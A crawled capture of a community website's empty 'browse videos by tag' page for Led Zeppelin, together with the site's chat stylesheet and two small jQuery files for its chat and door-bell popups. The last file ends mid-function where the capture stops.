

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.roaring.biz/m/videos/browse/tag/%5Bbackslash%5Dled+zeppelin%5Bbackslash%5D
body_size: 24625
content:
<!DOCTYPE html>
<html dir="LTR">
<head>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-Q3WBEMYNP5"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-Q3WBEMYNP5');
</script>



    <meta http-equiv="X-UA-Compatible" content="IE=Edge" />
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
	<title>Browse videos by tag "\led zeppelin\"</title>
	<base href="https://www.roaring.biz/" />	
    	<meta http-equiv="Content-Style-Type" content="text/css" />
    	<style>.sys_main_page_width {
	max-width: 100%;
}
</style>
	<link href="https://www.roaring.biz/gzip_loader.php?file=bx_templ_css_158d6b2ae04b3338525b3cb4c6cf7da4.css" rel="stylesheet" type="text/css" /><link href="https://www.roaring.biz/gzip_loader.php?file=bx_templ_css_c9f1590cac67fb17abf67b9728d0780d.css" rel="stylesheet" type="text/css" />
	<script language="javascript" type="text/javascript" src="https://www.roaring.biz/gzip_loader.php?file=bx_templ_js_f1979f43a822bb1d9e500e803dad4704.js"></script><script language="javascript" type="text/javascript" src="https://www.roaring.biz/gzip_loader.php?file=bx_templ_js_b87807db5d8e61a3222d4e03abf0f266.js"></script>
    <script type="text/javascript" language="javascript">var aDolImages = {};</script>    <script type="text/javascript" language="javascript">var aDolLang = {'_Counter': 'Counter','_PROFILE_ERR': 'Error!\nYour username or password was incorrect. Please try again.','_sys_txt_btn_loading': 'Loading...','_Errors in join form': 'Form contains errors, please review errors and try again.','_add': 'add','_add_other': 'add other','_Remove': 'Remove'};</script>    <script type="text/javascript" language="javascript">var aDolOptions = {'sys_embedly_key': ''};</script>

    <script type="text/javascript" language="javascript">
		var site_url = 'https://www.roaring.biz/';
        var aUserInfoTimers = new Array();

		$(document).ready( function() {
			/*--- Init RSS Feed Support ---*/
			$( 'div.RSSAggrCont' ).dolRSSFeed();

			/*--- Init Retina Support ---*/
			$('img.bx-img-retina').dolRetina();

			/*--- Init Embedly Support ---*/
			$('a.bx-link').dolEmbedly();
		});

		/*--- Init User Status ---*/
		var oBxUserStatus = new BxUserStatus();
        oBxUserStatus.userStatusInit('https://www.roaring.biz/', false);
	</script>
    	
<link href="https://www.roaring.biz/modules/aqb/simple_chat/templates/base/css/main.css" rel="stylesheet" type="text/css" /><script language="javascript" type="text/javascript" src="https://www.roaring.biz/modules/aqb/simple_chat/js/soundmanager2.js"></script><script language="javascript" type="text/javascript" src="https://www.roaring.biz/modules/aqb/simple_chat/js/main.js"></script><script language="javascript" type="text/javascript" src="https://www.roaring.biz/modules/aqb/door_bell/js/main.js"></script><script language="javascript" type="text/javascript" src="https://www.roaring.biz/modules/aqb/door_bell/js/soundmanager2.js"></script>


</head>
<body  class="bx-def-font">
    <script type="text/javascript" language="javascript">var sRayUrl = "https://www.roaring.biz/flash/";var aRayApps = new Array();//global begin
aRayApps["global"] = new Array();
aRayApps["global"]["admin"] = {"params": new Array('nick', 'password'), "top": 0, "left": 0, "width": 800, "height": 600, "resizable": 0};
//global end
//im begin
aRayApps["im"] = new Array();
aRayApps["im"]["user"] = {"params": new Array('sender', 'password', 'recipient'), "top": 0, "left": 0, "width": 550, "height": 550, "resizable": 1};
//im end
//mp3 begin
aRayApps["mp3"] = new Array();
aRayApps["mp3"]["player"] = {"params": new Array('id', 'user', 'password'), "top": 0, "left": 0, "width": 340, "height": 350, "resizable": 0};
aRayApps["mp3"]["recorder"] = {"params": new Array('user', 'password', 'extra'), "top": 0, "left": 0, "width": 340, "height": 300, "resizable": 0};
//mp3 end
//photo begin
aRayApps["photo"] = new Array();
aRayApps["photo"]["shooter"] = {"params": new Array('id', 'extra'), "top": 0, "left": 0, "width": 400, "height": 300, "resizable": 0};
//photo end
//presence begin
aRayApps["presence"] = new Array();
aRayApps["presence"]["user"] = {"params": new Array('id', 'password'), "top": 0, "left": 0, "width": 250, "height": 605, "resizable": 1};
//presence end
//video begin
aRayApps["video"] = new Array();
aRayApps["video"]["player"] = {"params": new Array('id', 'user', 'password'), "top": 0, "left": 0, "width": 350, "height": 400, "resizable": 0};
aRayApps["video"]["recorder"] = {"params": new Array('user', 'password', 'extra'), "top": 0, "left": 0, "width": 350, "height": 400, "resizable": 0};
//video end
//video_comments begin
aRayApps["video_comments"] = new Array();
aRayApps["video_comments"]["player"] = {"params": new Array('id', 'user', 'password'), "top": 0, "left": 0, "width": 350, "height": 400, "resizable": 0};
aRayApps["video_comments"]["recorder"] = {"params": new Array('user', 'password', 'extra'), "top": 0, "left": 0, "width": 350, "height": 400, "resizable": 0};
//video_comments end//chat begin
aRayApps["chat"] = new Array();
aRayApps["chat"]["admin"] = {"params": new Array('nick', 'password'), "top": 0, "left": 0, "width": 800, "height": 600, "resizable": 1};
//chat end\n</script><script src="https://www.roaring.biz/flash/modules/global/js/integration.js" type="text/javascript" language="javascript"></script>    <div id="notification_window" class="notifi_window"></div>
	<div id="FloatDesc" style="position:absolute;display:none;z-index:100;"></div>




<body>
<div id="display_image" align="center">
<script type="text/javascript"  src="//counter.websiteout.com/js/1/15/19760811/0"></script>
</div>
</body>



<div class="syshtdocs">
    <noscript>
        <div class="sys_no_js bx-def-padding-topbottom bx-def-font-large"><b>Your browser doesn't support scripts!</b></div>
    </noscript>
                <div class="sys_main_logo" style="min-width:100%;">
		<div class="sys_ml" style="width:100%;">
            <div class="sys_ml_wrapper bx-def-padding-sec">
                                <div id="sys_search_wrapper" class="sys-search-wrapper">
    <div id="sys_search" class="sys-search bx-def-margin-left bx-def-round-corners-with-border">
        <form action="searchKeyword.php" method="get" name="SearchForm">
            <input type="text" name="keyword" id="keyword" value="" placeholder="Search..." class="bx-def-font" />
        </form>
    </div>
</div>    			<a href="https://www.roaring.biz/"><img  style="width:360px; height:auto;"  src="https://www.roaring.biz/media/images/1750303518.jpg"  class="mainLogo" alt="RoaRinG.BiZ" /></a>    			<div class="sys-service-menu-wrp bx-def-margin-sec-right bx-def-padding-right"><div class="sys-service-menu bx-def-margin-sec-left bx-def-font-large">
            <span>
            <a class="sys-sm-link" href="javascript:void(0)" onclick="showPopupJoinForm(); return false;" >Join</a>
        </span>
        <span class="sys-bullet"></span>
            <span>
            <a class="sys-sm-link" href="javascript:void(0)" onclick="showPopupLoginForm(); return false;" >Login</a>
        </span>
        <span class="sys-bullet"></span>
    </div>
<div class="clear_both"></div></div>    			            </div>
		</div>
			</div>
	    <div class="sys_main_menu" style="min-width:100%;">
    <div class="sys_mm" style="width:100%;">
        <div class="sys_mm_cnt bx-def-margin-sec-leftright">
                        <table class="topMenu" cellpadding="0" cellspacing="0">
                <tr>
                <td class="top">
    <a class="top_link" href="https://www.roaring.biz/index.php">
    	<span class="down bx-def-padding-sec-leftright">Home</span>
    </a>
    
</td><td class="top">
    <a class="top_link" href="https://www.roaring.biz/blogs/home/">
    	<span class="down bx-def-padding-sec-leftright">Blogs</span>
    </a>
    <div class="sub">
    <ul class="sub main_elements"><li>
    <a href="https://www.roaring.biz/blogs/home/" target="_self"  class="button more_ntop_element">Blogs Home</a>
</li><li>
    <a href="https://www.roaring.biz/blogs/all/" target="_self"  class="button more_ntop_element">All Blogs</a>
</li><li>
    <a href="https://www.roaring.biz/blogs/all_posts/" target="_self"  class="button more_ntop_element">All Posts</a>
</li><li>
    <a href="https://www.roaring.biz/blogs/top_posts/" target="_self"  class="button more_ntop_element">Top Posts</a>
</li><li>
    <a href="https://www.roaring.biz/modules/boonex/blogs/blogs.php?action=featured_posts" target="_self"  class="button more_ntop_element">Featured Posts</a>
</li><li>
    <a href="https://www.roaring.biz/blogs/popular_posts/" target="_self"  class="button more_ntop_element">Popular Posts</a>
</li><li>
    <a href="https://www.roaring.biz/blogs/tags/" target="_self"  class="button more_ntop_element">Tags</a>
</li><li>
    <a href="https://www.roaring.biz/blogs/show_calendar/" target="_self"  class="button more_ntop_element">Calendar</a>
</li><li>
    <a href="https://www.roaring.biz/searchKeyword.php?type=blog" target="_self"  class="button more_ntop_element">Search</a>
</li></ul>
</div>
</td><td class="top">
    <a class="top_link" href="https://organizations.minnit.chat/904140164683689/Main">
    	<span class="down bx-def-padding-sec-leftright">Chat</span>
    </a>
    
</td><td class="top">
    <a class="top_link" href="https://www.roaring.biz/m/events/home/">
    	<span class="down bx-def-padding-sec-leftright">Events</span>
    </a>
    <div class="sub">
    <ul class="sub main_elements"><li>
    <a href="https://www.roaring.biz/m/events/home/" target="_self"  class="button more_ntop_element">Events Home</a>
</li><li>
    <a href="https://www.roaring.biz/m/events/browse/upcoming" target="_self"  class="button more_ntop_element">Upcoming</a>
</li><li>
    <a href="https://www.roaring.biz/m/events/browse/past" target="_self"  class="button more_ntop_element">Past</a>
</li><li>
    <a href="https://www.roaring.biz/m/events/browse/recent" target="_self"  class="button more_ntop_element">Recently Added</a>
</li><li>
    <a href="https://www.roaring.biz/m/events/browse/top" target="_self"  class="button more_ntop_element">Top Rated</a>
</li><li>
    <a href="https://www.roaring.biz/m/events/browse/popular" target="_self"  class="button more_ntop_element">Popular</a>
</li><li>
    <a href="https://www.roaring.biz/m/events/browse/featured" target="_self"  class="button more_ntop_element">Featured</a>
</li><li>
    <a href="https://www.roaring.biz/m/events/browse/ilocal" target="_self"  class="button more_ntop_element">Local</a>
</li><li>
    <a href="https://www.roaring.biz/m/events/local" target="_self"  class="button more_ntop_element">Drilldown</a>
</li><li>
    <a href="https://www.roaring.biz/m/events/tags" target="_self"  class="button more_ntop_element">Tags</a>
</li><li>
    <a href="https://www.roaring.biz/m/events/categories" target="_self"  class="button more_ntop_element">Categories</a>
</li><li>
    <a href="https://www.roaring.biz/m/events/packages" target="_self"  class="button more_ntop_element">Packages</a>
</li><li>
    <a href="https://www.roaring.biz/m/events/calendar" target="_self"  class="button more_ntop_element">Calendar</a>
</li><li>
    <a href="https://www.roaring.biz/m/events/search" target="_self"  class="button more_ntop_element">Search</a>
</li></ul>
</div>
</td><td class="top">
    <a class="top_link" href="https://www.roaring.biz/m/files/home/">
    	<span class="down bx-def-padding-sec-leftright">Files</span>
    </a>
    <div class="sub">
    <ul class="sub main_elements"><li>
    <a href="https://www.roaring.biz/m/files/home/" target="_self"  class="button more_ntop_element">Files home</a>
</li><li>
    <a href="https://www.roaring.biz/m/files/albums/browse/all" target="_self"  class="button more_ntop_element">File folders</a>
</li><li>
    <a href="https://www.roaring.biz/m/files/browse/all" target="_self"  class="button more_ntop_element">All files</a>
</li><li>
    <a href="https://www.roaring.biz/m/files/browse/top" target="_self"  class="button more_ntop_element">Top files</a>
</li><li>
    <a href="https://www.roaring.biz/m/files/browse/popular" target="_self"  class="button more_ntop_element">Popular files</a>
</li><li>
    <a href="https://www.roaring.biz/m/files/browse/featured" target="_self"  class="button more_ntop_element">Featured files</a>
</li><li>
    <a href="https://www.roaring.biz/m/files/tags" target="_self"  class="button more_ntop_element">Tags</a>
</li><li>
    <a href="https://www.roaring.biz/m/files/categories" target="_self"  class="button more_ntop_element">Categories</a>
</li><li>
    <a href="https://www.roaring.biz/m/files/calendar" target="_self"  class="button more_ntop_element">Calendar</a>
</li><li>
    <a href="https://www.roaring.biz/searchKeyword.php?type=bx_files" target="_self"  class="button more_ntop_element">Search</a>
</li></ul>
</div>
</td><td class="top">
    <a class="top_link" href="https://www.roaring.biz/m/sounds/home/">
    	<span class="down bx-def-padding-sec-leftright">Sounds</span>
    </a>
    <div class="sub">
    <ul class="sub main_elements"><li>
    <a href="https://www.roaring.biz/m/sounds/home/" target="_self"  class="button more_ntop_element">Sounds home</a>
</li><li>
    <a href="https://www.roaring.biz/m/sounds/albums/browse/all" target="_self"  class="button more_ntop_element">Sound albums</a>
</li><li>
    <a href="https://www.roaring.biz/m/sounds/browse/all" target="_self"  class="button more_ntop_element">All Sounds</a>
</li><li>
    <a href="https://www.roaring.biz/m/sounds/browse/top" target="_self"  class="button more_ntop_element">Top Sounds</a>
</li><li>
    <a href="https://www.roaring.biz/m/sounds/browse/popular" target="_self"  class="button more_ntop_element">Popular Sounds</a>
</li><li>
    <a href="https://www.roaring.biz/m/sounds/browse/featured" target="_self"  class="button more_ntop_element">Featured Sounds</a>
</li><li>
    <a href="https://www.roaring.biz/m/sounds/tags" target="_self"  class="button more_ntop_element">Tags</a>
</li><li>
    <a href="https://www.roaring.biz/m/sounds/categories" target="_self"  class="button more_ntop_element">Categories</a>
</li><li>
    <a href="https://www.roaring.biz/m/sounds/rate" target="_self"  class="button more_ntop_element">Rater</a>
</li><li>
    <a href="https://www.roaring.biz/m/sounds/calendar" target="_self"  class="button more_ntop_element">Calendar</a>
</li><li>
    <a href="https://www.roaring.biz/searchKeyword.php?type=bx_sounds" target="_self"  class="button more_ntop_element">Search</a>
</li></ul>
</div>
</td><td class="top" id="tm_active">
    <a class="top_link" href="https://www.roaring.biz/m/videos/home/">
    	<span class="down bx-def-padding-sec-leftright">Videos</span>
    </a>
    <div class="sub">
    <ul class="sub main_elements"><li>
    <a href="https://www.roaring.biz/m/videos/home/" target="_self"  class="button more_ntop_element">Videos home</a>
</li><li>
    <a href="https://www.roaring.biz/m/videos/albums/browse/all" target="_self"  class="button more_ntop_element">Video albums</a>
</li><li>
    <a href="https://www.roaring.biz/m/videos/browse/all" target="_self"  class="button more_ntop_element">All Videos</a>
</li><li>
    <a href="https://www.roaring.biz/m/videos/browse/top" target="_self"  class="button more_ntop_element">Top Videos</a>
</li><li>
    <a href="https://www.roaring.biz/m/videos/browse/popular" target="_self"  class="button more_ntop_element">Popular Videos</a>
</li><li>
    <a href="https://www.roaring.biz/m/videos/browse/featured" target="_self"  class="button more_ntop_element">Featured Videos</a>
</li><li>
    <a href="https://www.roaring.biz/m/videos/tags" target="_self"  class="button more_ntop_element">Tags</a>
</li><li>
    <a href="https://www.roaring.biz/m/videos/categories" target="_self"  class="button more_ntop_element">Categories</a>
</li><li>
    <a href="https://www.roaring.biz/m/videos/rate" target="_self"  class="button more_ntop_element">Rater</a>
</li><li>
    <a href="https://www.roaring.biz/m/videos/calendar" target="_self"  class="button more_ntop_element">Calendar</a>
</li><li>
    <a href="https://www.roaring.biz/searchKeyword.php?type=bx_videos" target="_self"  class="button more_ntop_element">Search</a>
</li></ul>
</div>
</td>                </tr>
            </table>
                   
            <div class="clear_both">&nbsp;</div>
        </div>
    </div>
</div><div class="sys_sub_menu" style="width:100%;">
    <div class="sys_sm_cnt bx-def-margin-sec-leftright">
                    <div class="subMenu bx-def-border" id="subMenu_402" style="display:block;">
	<div class="subMenuCnt bx-def-padding-leftright bx-def-padding-sec-topbottom">
		<div class="sys_page_icon">
			<a class="sys_page_header_caption" href="m/videos/home/"><i class="img_submenu sys-icon film"></i></a>		</div>
					<div class="sys_page_header bx-def-padding-sec-left">
				<a class="sys_page_header_caption" href="m/videos/home/">Videos</a>	            			</div>
		                            <div class="sys_page_submenu bx-def-padding-left clearfix">
                <div class="pas"><a class="sublinks" href="https://www.roaring.biz/m/videos/home/">Videos home</a></div><div class="sys-bullet"></div><div class="pas"><a class="sublinks" href="https://www.roaring.biz/m/videos/albums/browse/all">Video albums</a></div><div class="sys-bullet"></div><div class="pas"><a class="sublinks" href="https://www.roaring.biz/m/videos/browse/all">All Videos</a></div><div class="sys-bullet"></div><div class="pas"><a class="sublinks" href="https://www.roaring.biz/m/videos/browse/top">Top Videos</a></div><div class="sys-bullet"></div><div class="pas"><a class="sublinks" href="https://www.roaring.biz/m/videos/browse/popular">Popular Videos</a></div><div class="sys-bullet"></div><div class="pas"><a class="sublinks" href="https://www.roaring.biz/m/videos/browse/featured">Featured Videos</a></div><div class="sys-bullet"></div><div class="pas"><a class="sublinks" href="https://www.roaring.biz/m/videos/tags">Tags</a></div><div class="sys-bullet"></div><div class="pas"><a class="sublinks" href="https://www.roaring.biz/m/videos/categories">Categories</a></div><div class="sys-bullet"></div><div class="pas"><a class="sublinks" href="https://www.roaring.biz/m/videos/rate">Rater</a></div><div class="sys-bullet"></div><div class="pas"><a class="sublinks" href="https://www.roaring.biz/m/videos/calendar">Calendar</a></div><div class="sys-bullet"></div><div class="pas"><a class="sublinks" href="https://www.roaring.biz/searchKeyword.php?type=bx_videos">Search</a></div>            </div>
                        <div class="sys_page_actions">
                        <div class="sys_tm_login_join">
    <button class="bx-btn bx-btn-small bx-btn-primary" type="button" onclick="javascript: showPopupJoinForm(); return false;" title="Join">
    	<i class="sys-icon user"></i>
    </button>
    <button class="bx-btn bx-btn-small" type="button" onclick="javascript: showPopupLoginForm(); return false;" title="Login">
    	<i class="sys-icon sign-in"></i>
    </button>
</div>        </div>
		<div class="clear_both"></div>
        	</div>
</div>
         
    </div>
</div>
    	<!-- end of top -->

	<div class="sys_main_content" style="width:100%;">
        <div class="sys_mc_wrapper bx-def-margin-sec-leftright">
            <div class="sys_mc clearfix">
                <!--[if lt IE 8]>
                <div style="background-color:#fcc" class="bx-def-border bx-def-margin-top bx-def-padding bx-def-font-large">
                    <b>You are using a subprime browser.</b> <br />
                    It may render this site incorrectly. <br />
                    Please upgrade to a modern web browser: 
                    <a href="http://www.google.com/chrome" target="_blank">Google Chrome</a> | 
                    <a href="http://www.firefox.com" target="_blank">Firefox</a> | 
                    <a 




href="http://www.apple.com/safari/download/" target="_blank">Safari</a>




                </div>
                <![endif]-->

                <!-- body -->
                                                


	<div class="disignBoxFirst bx-def-margin-top bx-def-border">
	<div class="boxFirstHeader bx-def-bh-margin">
        <div class="dbTitle">Browse videos by tag "\led zeppelin\"</div><div class="dbTopMenu">
	
</div>        <div class="clear_both"></div>
    </div>
	<div class="boxContent"><div class="MsgBox" id="1762753532731">
    <table class="MsgBox bx-def-margin-top bx-def-margin-bottom"><tr><td>
        <div class="msgbox_content bx-def-font-large bx-def-padding-sec">
            Empty        </div>
    </td></tr></table>
	</div>
</div>
    </div>        		                <div class="clear_both"></div>
            </div>
        </div>
				<!-- end of body -->
	</div>
	<div class="sys_footer" style="min-width:100%;">
	    	    <div class="sys_breadcrumb bx-def-margin-top" style="width:100%;">
	       <div class="sys_bc_wrapper bx-def-margin-sec-leftright bx-def-border">
	                  
	            <div class="sys_bc bx-def-margin-leftright"><div class="bc_unit bx-def-margin-sec-left"><a href="https://www.roaring.biz/">Home</a></div><div class="bc_divider bx-def-margin-sec-left">&#8250;</div><div class="bc_unit bx-def-margin-sec-left"><a href="m/videos/home/"  class="sys_page_header_caption">Videos</a></div><div class="bc_addons"></div></div>	            	            <div class="clear_both">&nbsp;</div>
	        </div>
	    </div>
	    		<div class="sys_copyright bx-def-margin-top" style="width: 100%">
	        <div class="sys_cr_wrapper bx-def-margin-sec-leftright bx-def-border">
	            <div class="sys_cr bx-def-margin-leftright">
	                	        		<div class="bottomLinks bx-def-margin-sec-right">    <span class="bx-def-margin-sec-left">
        <a class="bottom_links_block" href="about_us.php"  >About Us</a>
    </span>
    <span class="bx-def-margin-sec-left">
        <a class="bottom_links_block" href="terms_of_use.php"  >Terms Of Use</a>
    </span>
    <span class="bx-def-margin-sec-left">
        <a class="bottom_links_block" href="privacy.php"  >Privacy</a>
    </span>
    <span class="bx-def-margin-sec-left">
        <a class="bottom_links_block" href="contact.php"  >Contact Us</a>
    </span>
    <span class="bx-def-margin-sec-left">
        <a class="bottom_links_block" href="m/faq/home"  >FAQ</a>
    </span>
</div>
	        		<div class="bottomCpr"><B><U>© 2000-2025 By P.J.Jatzek All Rights Reserved!</U></B><!-- 7 3 4 97 2 --></div>
	        			        		<div class="clear_both"></div>
	            </div>
	        </div>
		</div>
	    	    	</div>
</div>
	   <div id="bx-popup-confirm" class="bx-def-z-index-modal" style="display:none;">
	<div class="popup_form_wrapper trans_box">
	    <div class="container bx-def-border bx-def-round-corners">
	    	<div class="popup_confirm_text bx-def-padding">Are you sure?</div>
	    	<div class="popup_confirm_actions bx-def-padding-rightbottomleft clearfix">
	    		<button class="bx-btn popup_confirm_yes" type="button">Yes</button>
	    		<button class="bx-btn popup_confirm_no" type="button">No</button>
	    	</div>
	    </div>
	</div>
</div><div id="bx-popup-prompt" class="bx-def-z-index-modal" style="display:none;">
	<div class="popup_form_wrapper trans_box">
	    <div class="container bx-def-border bx-def-round-corners">
	    	<div class="popup_prompt_text bx-def-padding-lefttopright">Please, enter a value here</div>
	    	<div class="popup_prompt_input bx-def-padding">
				<div class="input_wrapper input_wrapper_text clearfix">
					<input class="form_input_text bx-def-font-inputs" type="text" value="" name="bx-popup-prompt-value" />
				</div>
			</div>
	    	<div class="popup_prompt_actions bx-def-padding-rightbottomleft clearfix">
	    		<button class="bx-btn popup_prompt_ok" type="button">OK</button>
	    		<button class="bx-btn popup_prompt_cancel" type="button">Cancel</button>
	    	</div>
	    </div>
	</div>
</div>    </body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.roaring.biz/modules/aqb/simple_chat/templates/base/css/main.css
body_size: 3416
content:
.aqb_simple_chat_chat_bubble,
.aqb_simple_chat_x_more {
	margin: 12px 0px;
	width: 245px;
	position: relative;
	padding: 5px;
	border-radius: 3px;
	box-shadow: 0 1px 3px rgba(51, 51, 51, 0.3);
}
.aqb_simple_chat_x_more {
	text-align: center;
}
div#aqb_simple_chat_empty_message {
	display: none;
}
.aqb_simple_chat_chat_info {
	padding-left: 70px;
}
.aqb_simple_chat_view_button {
	position: absolute;
	bottom: 5px;
	right: 5px;
	margin: 0px;
	font-size: 12px;
	height: 25px;
	line-height: 25px;
	top: auto!important;
}
div.aqb_simple_chat_new_messages_chat {
	background-color: #dfd;
}


.aqb_simple_chat_chat {
	float: left;
	margin: 5px;
	width: 245px;
	position: relative;
	padding: 5px;
	border-radius: 3px;
	box-shadow: 0 1px 3px rgba(51, 51, 51, 0.3);
}
div.aqb_simple_chat_delete_chat {
	position: absolute;
	top: 3px;
	right: 3px;
	display: none;
	cursor: pointer;
}
.aqb_simple_chat_chat:hover div.aqb_simple_chat_delete_chat {
	display: block!important;
}



table.aqb_simple_chat_chat_table td {
	text-align: center;
}
table.aqb_simple_chat_chat_table div.aqb_message_body{
	margin-left: 10px;
}
table.aqb_simple_chat_chat_table div.aqb_simple_chat_message_left,
table.aqb_simple_chat_chat_table div.aqb_simple_chat_message_right {
	text-align: left;
	border: 1px solid #ccc;
	border-radius: 3px;
	padding: 5px;
	box-shadow: 0 1px 3px rgba(51, 51, 51, 0.3);
	min-height: 75px;
	word-wrap: break-word;
	max-width: 800px;
	overflow: hidden;
	position: relative;
	min-width: 200px;
}
table.aqb_simple_chat_chat_table div.aqb_simple_chat_message_right {
	background-color: #E0EEF0;
	float: right;
}
table.aqb_simple_chat_chat_table div.aqb_simple_chat_message_left {
	background-color: #FFFDBF;
	float: left;
}
button.aqb_simple_chat_load_prev_button {
	float: none;
	width: 100%;
	opacity: 0.2;
}
button.aqb_simple_chat_send_button {
	float: none;
	width: 100%;
	margin: 0px;
}
button.aqb_simple_chat_load_prev_button:hover {
	opacity: 1!important;
}
div.aqb_simple_chat_delete_message {
	position: absolute;
	top: 3px;
	right: 3px;
	display: none;
	cursor: pointer;
}
.aqb_simple_chat_message_left:hover div.aqb_simple_chat_delete_message,
.aqb_simple_chat_message_right:hover div.aqb_simple_chat_delete_message {
	display: block!important;
}
.aqb_simple_chat_new_message {
	position: absolute;
	top: 3px;
	right: 20px;
}
div.aqb_simple_chat_smileys {
	margin-top: 10px;
	float: left;
}
div.aqb_simple_chat_smileys img {
	cursor: pointer;
}
div.aqb_simple_chat_image_attach {
	float: right;
}
textarea.aqb_chat_form_message{
	width: 100%;
	height: 70px;
	border: 1px solid #ccc;
	-moz-box-sizing: border-box;
	-webkit-box-sizing: border-box;
	-ms-box-sizing: border-box;
	box-sizing: border-box;
	resize: vertical;
}
#aqb_simple_chat_popup {
	display:none;
}

#aqb_chat_table {
	table-layout: fixed;
}
.aqb_simple_chat_thumb {

}
.aqb_message_body iframe {
	height: 315px;
}

@media screen and (max-width: 720px) {
 	table.aqb_simple_chat_chat_table div.aqb_simple_chat_message_left,
	table.aqb_simple_chat_chat_table div.aqb_simple_chat_message_right {
		float: none;
	}
	table.aqb_simple_chat_chat_table div.aqb_simple_chat_message_right {
		margin-left: -70px;
		width: auto!important;
	}
	table.aqb_simple_chat_chat_table div.aqb_simple_chat_message_left {
		margin-right: -70px;
		width: auto!important;
	}
	.aqb_message_body p img {
		width: 100%;
	}
	.aqb_message_body iframe {
		height: 155px;
	}
}

--- FILE ---
content_type: application/javascript
request_url: https://www.roaring.biz/modules/aqb/door_bell/js/main.js
body_size: 1229
content:
var aqb_door_bell_beep = null;

$(document).ready(function(){
    soundManager.setup({
        url: '/modules/aqb/door_bell/swf/',
        onready: function() {
            aqb_door_bell_beep = soundManager.createSound({
                url: '/modules/aqb/door_bell/mp3/dingdong.mp3',
                volume: 100
            });
        }
    });
});

function aqb_door_bell_ding_dong(iProfile) {
	var oDate = new Date();

    if ($('#short_profile_info').length) $('#short_profile_info').dolPopupHide();


	if ($('#aqb_door_bell').length) {
        $('#aqb_door_bell').remove();
    }

    $.get(site_url + 'modules/index.php?r=aqb_door_bell/action_get_ding_dong_popup/'+iProfile, function(sResponse) {
        $(sResponse).prependTo('body').dolPopup({fog: {color: '#444', opacity: .7}, closeOnOuterClick: true});
    }, 'html');
}

function aqb_door_bell_do_ding_dong(oForm, iProfile) {
    var oDate = new Date();

    $.post(site_url + 'modules/index.php?r=aqb_door_bell/action_get_ding_dong_popup/'+iProfile, $(oForm).serialize()+'&send=1&_t='+oDate.getTime(), function(sResponse) {
        $('#aqb_door_bell_form').html(sResponse);
        $('#aqb_door_bell')._dolPopupSetPosition({position:'centered'});
    }, 'html');
};

--- FILE ---
content_type: application/javascript
request_url: https://www.roaring.biz/modules/aqb/simple_chat/js/main.js
body_size: 3316
content:
var aqb_simple_chat_beep = null;

function aqb_simple_chat_message_popup(iRecipient) {
	var oDate = new Date();

    if ($('#short_profile_info').length) $('#short_profile_info').dolPopupHide();


	if ($('#aqb_simple_chat_popup').length) {
        $('#aqb_simple_chat_popup').remove();
    }

    $.get(site_url + 'm/aqb_simple_chat/action_get_message_popup/', {recipient:iRecipient, time:oDate.getTime()}, function(sResponse) {
        $(sResponse).prependTo('body').dolPopup({fog: {color: '#444', opacity: .7}, closeOnOuterClick: true});
    }, 'html');
};

function aqb_simple_chat_message_send(oForm) {
    var oDate = new Date();

    var sText = $('#aqb_simple_chat_message_text').val();
    if (sText.length == 0) {
        alert(_t('_aqb_simple_chat_message_required'));
        return false;
    }

    $.post($(oForm).attr('action'), $(oForm).serialize()+'&send=1&time='+oDate.getTime(), function(sResponse) {
        $('#aqb_simple_chat_message_from_wrapper').html(sResponse);
        $('#aqb_simple_chat_popup')._dolPopupSetPosition({position:'centered'});
    }, 'html');
};

function aqb_simple_chat_add_smiley(sSmiley) {
    sSmiley = '['+sSmiley+']';
    var oTextArea = $('#aqb_simple_chat_message_text')[0];
    var val = oTextArea.value;
    if (typeof oTextArea.selectionStart == "number" && typeof oTextArea.selectionEnd == "number") {
        var start = oTextArea.selectionStart;
        oTextArea.value = val.slice(0, start) + sSmiley + val.slice(oTextArea.selectionEnd);
        oTextArea.selectionStart = oTextArea.selectionEnd = start + sSmiley.length;
    } else if (document.selection && document.selection.createRange) {
